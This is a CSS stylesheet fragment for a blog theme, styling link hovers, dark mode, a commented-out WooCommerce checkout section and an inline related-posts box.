.post-bottom-menu-title a:hover, .post-main-title a:hover, .post-bottom-main-title a:hover, .widget_recent_entries ul li a:hover{
	color: var(--dark-blue)
}

body.dark-mode .widget_recent_entries ul li a:hover{
	color: var(--dark-blue);
}

body.dark-mode .widget_text p{
	color: var(--white);
}

/* Woocommerce */
/* .cart-count {
    background-color: #ff0000;
    color: #fff;
    border-radius: 50%;
    padding: 4px 8px;
    font-size: 14px;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    color: #333;
}

.woocommerce form .form-row.place-order button {
    background-color: #0073e6;
    color: #fff;
    border: none;
}

.woocommerce form .form-row.place-order button:hover {
    background-color: #005bb8;
}

.woocommerce form label {
    background-color: transparent;
    color: #333;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    max-width: 100%;
}

.woocommerce-checkout-review-order-table {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
}

.woocommerce-checkout-review-order-table th {
    background-color: #0073e6;
    color: #fff;
    border: 1px solid #0073e6;
}

.woocommerce-checkout-review-order-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
}

.container>.woocommerce .select2-container--default .select2-selection--single{
	height: 41px;
    margin-bottom: 20px;
} */

/* Inline related posts */

.ray-inline-related {
    padding: 1em 1.5em;
    border: 1px solid var(--tint12);
    border-radius: 5px;
    margin-bottom: 1.6em;
    margin-top: 2em;
}

.dark-mode .ray-inline-related {
    border: 1px solid var(--dark-mode-border);
}

.ray-inline-related-heading {
    position: absolute;
    font-size: 1rem;
    font-weight: 700;
    margin: -30px 0 0 0 !important;
    display: inline-block !important;
    padding: 0.2em 0.8em;
    background: var(--tint12);
    border-radius: 30px;
}

.dark-mode .ray-inline-related-heading {
    background: var(--dark-mode-primary);
}

.ray-inline-related-posts {
    margin-top: .9em;
}

.ray-inline-related-post {
    width: 100%;
    margin-bottom: .5em
}

.ray-inline-related-post:last-child {
    margin-bottom: 0;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-image {
    display: none;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-entry {
    padding-left: 0;
}

.ray-inline-related-post-image {
    display: table-cell;
    margin: 0;
    padding: 0;
    width: 80px;
    height: 80px;
}

.ray-inline-related-post-image img {
    width: 100%;
    height: 100% !important;
    border-radius: 5px;
    object-fit: cover;
}

.ray-inline-related-post-entry {
    display: table-cell;
    vertical-align: middle;
    padding-left: 1em;
}

.ray-inline-related-post-entry h4 {
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 0;
}

.ray-inline-related-post-entry h4 a {
    color: inherit;
}

.ray-inline-related-metadata {
    font-size: .8rem;
    color: var(--tint6);
    font-style: italic;
}
